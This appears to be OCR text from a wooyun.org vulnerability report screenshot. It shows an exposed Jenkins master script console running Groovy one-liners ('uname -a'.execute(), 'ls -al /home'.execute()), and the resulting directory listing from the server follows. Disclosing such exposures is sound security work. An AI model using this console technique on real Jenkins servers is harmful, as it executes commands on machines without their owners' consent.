 /computer/(master)/script
Jenkins nodes master
构建历史
负载统计
脚本命令行
构建执行状态
# 状态
1 空闲
2 空闲
3 空闲
4 空闲
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the slave agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.m
1 println "ls -al /home".execute().text
2
Result
??? 32
drwxr-xr-x. 5 root root 4096 May 11 09:27 .
dr-xr-xr-x. 26 root root 4096 Jun 2 10:17 ..
drwx------. 26 here here 4096 May 10 15:24 here
drwx------. 2 root root 16384 May 10 14:24 lost+found
drwxr-xr-x. 3 root root 4096 May 11 10:52 svn
www.wooyun.org